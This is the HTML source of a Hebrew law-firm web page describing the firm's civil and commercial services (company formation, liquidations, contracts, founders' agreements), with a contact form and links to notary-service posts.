								<div class="elementor-element elementor-element-79cd7c88 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-widget-mobile__width-auto elementor-fixed elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="79cd7c88" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;_position&quot;:&quot;fixed&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://gabor-law.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-79cd7c88" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1624"><a href="https://gabor-law.com/" class="elementor-item">ראשי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2818"><a href="https://gabor-law.com/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-item">אודות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2819"><a href="https://gabor-law.com/%d7%aa%d7%97%d7%95%d7%9e%d7%99-%d7%94%d7%aa%d7%9e%d7%97%d7%95%d7%aa/" class="elementor-item">תחומי התמחות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3898"><a href="https://gabor-law.com/%d7%9e%d7%9b%d7%aa%d7%91%d7%99-%d7%aa%d7%95%d7%93%d7%94/" class="elementor-item">מכתבי תודה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3751"><a href="https://gabor-law.com/%d7%9e%d7%9f-%d7%94%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa/" class="elementor-item">מן התקשורת</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3740"><a href="https://gabor-law.com/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item">בלוג</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490"><a href="https://gabor-law.com/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item">צור קשר</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">תפריט</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-79cd7c88" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1624"><a href="https://gabor-law.com/" class="elementor-item" tabindex="-1">ראשי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2818"><a href="https://gabor-law.com/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-item" tabindex="-1">אודות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2819"><a href="https://gabor-law.com/%d7%aa%d7%97%d7%95%d7%9e%d7%99-%d7%94%d7%aa%d7%9e%d7%97%d7%95%d7%aa/" class="elementor-item" tabindex="-1">תחומי התמחות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3898"><a href="https://gabor-law.com/%d7%9e%d7%9b%d7%aa%d7%91%d7%99-%d7%aa%d7%95%d7%93%d7%94/" class="elementor-item" tabindex="-1">מכתבי תודה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3751"><a href="https://gabor-law.com/%d7%9e%d7%9f-%d7%94%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa/" class="elementor-item" tabindex="-1">מן התקשורת</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3740"><a href="https://gabor-law.com/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item" tabindex="-1">בלוג</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490"><a href="https://gabor-law.com/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item" tabindex="-1">צור קשר</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-246374a elementor-hidden-mobile" data-id="246374a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3e16783f elementor-shape-circle elementor-grid-mobile-1 elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3e16783f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 17-10-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone elementor-repeater-item-95bfe05" href="tel:077-4662767" target="_blank">
						<span class="elementor-screen-only">Phone</span>
						<i class="fas fa-phone"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-6bfb634" href="mailto:office@gabor-law.com" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i class="far fa-envelope"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9d53d11" href="https://www.facebook.com/profile.php?id=100064302361151" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4587e0d4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4587e0d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a3ce7ed" data-id="a3ce7ed" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="single-post" data-elementor-id="339" class="elementor elementor-339 elementor-location-single post-3665 post type-post status-publish format-standard has-post-thumbnail hentry category-38">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-d7b9f61 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d7b9f61" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1580c17" data-id="1580c17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4fa0f95 elementor-widget elementor-widget-breadcrumbs" data-id="4fa0f95" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://gabor-law.com/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements-rtl.min.css"><p id="breadcrumbs"><span><span><a href="https://gabor-law.com/">דף הבית</a></span> » <span class="breadcrumb_last" aria-current="page">אזרחי מסחרי</span></span></p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1d5fb019 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d5fb019" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48ea710f" data-id="48ea710f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5a416109 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="5a416109" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 17-10-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">אזרחי מסחרי</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-6c54f727 elementor-widget elementor-widget-theme-post-content" data-id="6c54f727" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p>משרדנו מלווה, תוך מתן שירות אישי, חברות ופרטיים לאורך כל הדרך בכלל הנושאים בתחום לרבות הקמת חברות, פירוקים, עריכת חוזים והסכמים לרבות הסכמי מייסדים.</p>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7ec14d58" data-id="7ec14d58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9a31589 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="9a31589" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="800" height="534" src="https://gabor-law.com/wp-content/uploads/2023/04/consultation-businessman-male-lawyer-judge-consult-having-team-meeting-1024x683.jpg" class="attachment-large size-large wp-image-3816" alt="קרדיט: freepik" srcset="https://gabor-law.com/wp-content/uploads/2023/04/consultation-businessman-male-lawyer-judge-consult-having-team-meeting-1024x683.jpg 1024w, https://gabor-law.com/wp-content/uploads/2023/04/consultation-businessman-male-lawyer-judge-consult-having-team-meeting-300x200.jpg 300w, https://gabor-law.com/wp-content/uploads/2023/04/consultation-businessman-male-lawyer-judge-consult-having-team-meeting-768x512.jpg 768w, https://gabor-law.com/wp-content/uploads/2023/04/consultation-businessman-male-lawyer-judge-consult-having-team-meeting.jpg 1500w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-2a5e562 elementor-widget elementor-widget-heading" data-id="2a5e562" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">השאירו פרטים:</div>		</div>
				</div>
				<div class="elementor-element elementor-element-adac595 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="adac595" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.6.4 - 15-03-2022 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons{-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.e-form__indicators{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:nowrap;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators,.e-form__indicators__indicator{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.e-form__indicators__indicator{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-preferred-size:0;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;-webkit-transition:width .1s linear;-o-transition:width .1s linear;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#c2cbd2}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-form .elementor-button>span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}</style>		<form class="elementor-form" method="post" name="טופס פנימי">
			<input type="hidden" name="post_id" value="339"/>
			<input type="hidden" name="form_id" value="adac595"/>
			<input type="hidden" name="referer_title" value="אזרחי מסחרי - משרד עו&quot;ד מיכאל גבור" />

							<input type="hidden" name="queried_id" value="3665"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_726e2c1 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_726e2c1"><div class="elementor-g-recaptcha" data-sitekey="6LdFfNcqAAAAANv6AlZIE_-1HbP_ef7CMt5IM7wW" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name2 elementor-col-33 elementor-field-required">
												<label for="form-field-name2" class="elementor-field-label elementor-screen-only">
								שם מלא:							</label>
														<input size="1" type="text" name="form_fields[name2]" id="form-field-name2" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="שם מלא:" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_0d09a30 elementor-col-33 elementor-field-required">
												<label for="form-field-field_0d09a30" class="elementor-field-label elementor-screen-only">
								טלפון:							</label>
								<input size="1" type="tel" name="form_fields[field_0d09a30]" id="form-field-field_0d09a30" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="טלפון:" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="מותר להשתמש רק במספרים ותווי טלפון (#, -, *, וכו&#039;).">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-phone1 elementor-col-33 elementor-field-required">
												<label for="form-field-phone1" class="elementor-field-label elementor-screen-only">
								מייל:							</label>
														<input size="1" type="email" name="form_fields[phone1]" id="form-field-phone1" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="מייל:" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class="elementor-align-icon-left elementor-button-icon">
									<i aria-hidden="true" class="fas fa-arrow-circle-left"></i>																	</span>
																						<span class="elementor-button-text">בואו להתייעץ!</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a7f5d38 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7f5d38" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-de97808" data-id="de97808" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-18e354c elementor-widget elementor-widget-heading" data-id="18e354c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">תחומי התמחות</span>		</div>
				</div>
				<div class="elementor-element elementor-element-d44e822 elementor-grid-4 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="d44e822" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;4&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://gabor-law.com/wp-content/plugins/elementor-pro/assets/css/widget-posts-rtl.min.css">		<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-4099 post type-post status-publish format-standard has-post-thumbnail hentry category-38">
				<a class="elementor-post__thumbnail__link" href="https://gabor-law.com/%d7%a0%d7%95%d7%98%d7%a8%d7%99%d7%95%d7%9f-%d7%92%d7%a8%d7%9e%d7%a0%d7%99%d7%aa/" >
			<div class="elementor-post__thumbnail"><img width="1280" height="720" src="https://gabor-law.com/wp-content/uploads/2023/08/174-1.jpg" class="attachment-full size-full wp-image-4100" alt="נוטריון גרמנית" /></div>
		</a>
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://gabor-law.com/%d7%a0%d7%95%d7%98%d7%a8%d7%99%d7%95%d7%9f-%d7%92%d7%a8%d7%9e%d7%a0%d7%99%d7%aa/" >
				נוטריון גרמנית			</a>
		</span>
				<div class="elementor-post__excerpt">
			<p>גרמניה של המאה ה-21 היא אחת המדינות הידידותיות ביותר לישראל ולישראלים. כמה עשרות אלפי ישראלים וישראליות בחרו לחיות ברחבי גרמניה, בין אם לפרק זמן קצר</p>
		</div>
					<a class="elementor-post__read-more" href="https://gabor-law.com/%d7%a0%d7%95%d7%98%d7%a8%d7%99%d7%95%d7%9f-%d7%92%d7%a8%d7%9e%d7%a0%d7%99%d7%aa/" >
				קרא עוד »			</a>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-4095 post type-post status-publish format-standard has-post-thumbnail hentry category-38">
				<a class="elementor-post__thumbnail__link" href="https://gabor-law.com/%d7%a0%d7%95%d7%98%d7%a8%d7%99%d7%95%d7%9f-%d7%a8%d7%95%d7%9e%d7%a0%d7%99%d7%aa/" >
			<div class="elementor-post__thumbnail"><img width="1280" height="720" src="https://gabor-law.com/wp-content/uploads/2023/08/85-1.jpg" class="attachment-full size-full wp-image-4097" alt="נוטריון רומנית" /></div>
		</a>
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://gabor-law.com/%d7%a0%d7%95%d7%98%d7%a8%d7%99%d7%95%d7%9f-%d7%a8%d7%95%d7%9e%d7%a0%d7%99%d7%aa/" >
				נוטריון רומנית			</a>
		</span>
				<div class="elementor-post__excerpt">
			<p>במסגרת השירותים במשרדינו ניתן לקבל ולערוך אישורים נוטריונים בשפה הרומנית. לאחרונה ועם כניסתה של רומניה לשוק האירופאי המשותף גברה הדרישה למסמכים נוטריונים ברומנית לשם קבלת</p>
		</div>
					<a class="elementor-post__read-more" href="https://gabor-law.com/%d7%a0%d7%95%d7%98%d7%a8%d7%99%d7%95%d7%9f-%d7%a8%d7%95%d7%9e%d7%a0%d7%99%d7%aa/" >
				קרא עוד »			</a>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-4091 post type-post status-publish format-standard has-post-thumbnail hentry category-38">
				<a class="elementor-post__thumbnail__link" href="https://gabor-law.com/%d7%a0%d7%95%d7%98%d7%a8%d7%99%d7%95%d7%9f-%d7%90%d7%a0%d7%92%d7%9c%d7%99%d7%aa/" >
			<div class="elementor-post__thumbnail"><img width="1280" height="720" src="https://gabor-law.com/wp-content/uploads/2023/08/101.jpg" class="attachment-full size-full wp-image-4093" alt="נוטריון אנגלית" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://gabor-law.com/%d7%a0%d7%95%d7%98%d7%a8%d7%99%d7%95%d7%9f-%d7%90%d7%a0%d7%92%d7%9c%d7%99%d7%aa/" >
				נוטריון אנגלית			</a>
		</span>
				<div class="elementor-post__excerpt">
			<p>נוטריון הינו עורך דין שעבר הסמכה ספציפית המאפשרת לו לאשר את כל סוגי המסמכים ו/או לאמת תרגומים משפה אחרת לעברית, ולהפך. נוטריון אנגלית הינו נוטריון</p>
		</div>
					<a class="elementor-post__read-more" href="https://gabor-law.com/%d7%a0%d7%95%d7%98%d7%a8%d7%99%d7%95%d7%9f-%d7%90%d7%a0%d7%92%d7%9c%d7%99%d7%aa/" >
				קרא עוד »			</a>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-4086 post type-post status-publish format-standard has-post-thumbnail hentry category-38">
